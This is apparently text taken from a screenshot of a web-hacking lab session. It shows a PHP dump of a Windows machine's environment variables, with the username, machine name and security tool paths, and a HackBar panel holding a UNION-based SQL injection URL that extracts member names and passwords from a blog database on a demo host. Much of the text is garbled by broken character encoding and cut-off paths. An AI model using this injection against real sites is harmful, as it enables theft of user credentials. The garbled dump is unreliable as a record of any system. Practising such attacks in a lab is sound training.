 admin
作者：63b6f1c46375da18961d99c3d03e0e1d
4
Array ( [ACSetupSvcPort] => 23210 [ACSvcPort] => 17532 [ALLUSERSPROFILE] => C:\ProgramData [APPCODE_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\appcode.vmoptions [APPDATA] => C:\Users\AkaashiKeiji\AppData\Roaming
[AQUA_VM_OPTIONS] => D:\cyberspace\software_tools\����phpstorm2025��װ���������sd\�����\jetbra\vmoptions\aqua.vmoptions [CATALINA_HOME] => D:\cyberspace\deployyy\apache-tomcat-9.0.108 [CLION_VM_OPTIONS] => D:
\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\clion.vmoptions [CommonProgramFiles] => C:\Program Files\Common Files [CommonProgramFiles(x86)] => C:\Program Files (x86)\Common Files [CommonProgramW6432] => C:\Program Files\Common Files
[COMPUTERNAME] => LAPTOP-GLRPH5AL [ComSpec] => C:\Windows\system32\cmd.exe [DATAGRIP_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\datagrip.vmoptions [DATASPELL_VM_OPTIONS] => D:
\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\dataspell.vmoptions [DEVECOSTUDIO_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\devecostudio.vmoptions [DokanLibrary2] => C:\Program Files\Dokan\Dokan Library-2.1.0\
[DokanLibrary2_LibraryPath_x64] => C:\Program Files\Dokan\Dokan Library-2.1.0\lib\ [DokanLibrary2_LibraryPath_x86] => C:\Program Files\Dokan\Dokan Library-2.1.0\x86\lib\ [DriverData] => C:\Windows\System32\Drivers\DriverData [EnableLog] => INFO
[FPS_BROWSER_APP_PROFILE_STRING] => Internet Explorer [FPS_BROWSER_USER_PROFILE_STRING] => Default [GATEWAY_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\gateway.vmoptions [GOLAND_VM_OPTIONS] => D:
\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\goland.vmoptions [HOMEDRIVE] => C: [HOMEPATH] => \Users\AkaashiKeiji [IDEA_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\idea.vmoptions [INTEL_DEV_REDIST] => C:
\Program Files (x86)\Common Files\Intel\Shared Libraries\ [JAVA_HOME] => D:\java\install [JETBRAINSCLIENT_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\jetbrainsclient.vmoptions [JETBRAINS_CLIENT_VM_OPTIONS] => D:
\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\jetbrains_client.vmoptions [LOCALAPPDATA] => C:\Users\AkaashiKeiji\AppData\Local [LOGONSERVER] => \\LAPTOP-GLRPH5AL [MAVEN_HOME] => D:\cyberspace\deployyy\Maven\apache-maven-3.8.9
[MIC_LD_LIBRARY_PATH] => C:\Program Files (x86)\Common Files\Intel\Shared Libraries\compiler\lib\mic [NODE_PATH] => D:\cyberspace\software_tools\Nodejs\node_global\node_modules [NUMBER_OF_PROCESSORS] => 32 [OneDrive] => C:
\Users\AkaashiKeiji\OneDrive [OS] => Windows_NT [Path] => C:\Windows\System64;D:\java\install\bin;C:\Windows;C:\Windows\System32;C:\Program Files\dotnet\;D:\cyberspace\deployyy\python11;D:\cyberspace\deployyy\python11\Scripts\;C:\Program Files
(x86)\Common Files\Intel\Shared Libraries\redist\intel64\compiler;D:\cyberspace\�����\bin\;C:\Windows\System32;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;D:\cyberspace\deployyy\PHP;D:
\cyberspace\deployyy\PHP\ext;C:\Program Files (x86)\NVIDIA Corporation\PhysX\Common;D:\cyberspace\misc����\�ļ�����\Bandizip\;gram Files\NVIDIA Corporation\NVIDIA app\NvDLISR;D:\cyberspace\misc����\�ļ�����\UltraEdit;C:\Pr;D:\App\Mozilla
Firefox;D:\cyberspace\deployyy\nss;D:\cyberspace\software_tools\Git\cmd;C:\Program Files\NVIDIA Corporation\NVIDIA App\NvDLISR;D:\cyberspace\MISC_tool_En\Forensics\SQLiteStudio\plugins;C:\Program Files\Docker\Docker\resources\bin;D:
\cyberspace\misc����\����\Wireshark;D:\cyberspace\MISC_tool_En\flow\brimcap;D:\App\��web�����߰���\dll;D:\cyberspace\software_tools\wkhtmltopdf\bin;C:\Program Files (x86)\Log Parser 2.2;D:
\cyberspace\software_tools\Nodejs\node_global\node_modules;D:\cyberspace\software_tools\NodeJs\npm-global;D:\App\Lingma\bin;D:\cyberspace\deployyy\composer;D:\cyberspace\software_tools\NodeJs\;D:\cyberspace\deployyy\apache-tomcat-9.0.108\bin;D:
\cyberspace\deployyy\Maven\apache-maven-3.8.9\bin;D:\cyberspace\MISC_tool_En\Forensics\MYOS\Service\DBus\bin;C:\Users\AkaashiKeiji\AppData\Local\Microsoft\WindowsApps;D:\cyberspace\��������\Microsoft VS Code\bin;D:
\;yberspace\��������\PyCharm Community Edition 2024.3.4\bin;C:\;sers\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\web����\Fiddler;C;\Users\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\��������\PyCharm 2024.3.4\bin;D:
\;yberspace\web_tools\Fiddler;D:\cyberspace\software_tools\IntelliJ IDEA 2025.1.3\bin;D:\cyberspace\web_tools\Information Gathering Tools\namp;D:\cyberspace\software_tools\PhpStorm 2025.1.3\bin;C:\Users\AkaashiKeiji\AppData\Roaming\Composer\vendor\bin;C:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 3
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://demo01:6767/news.php?id=-1 union select 1,mem_Name,mem_Password,4,5 from zblogs.zbp_member limit
0,1
Post data Referer User Agent Cookies Add Header Clear All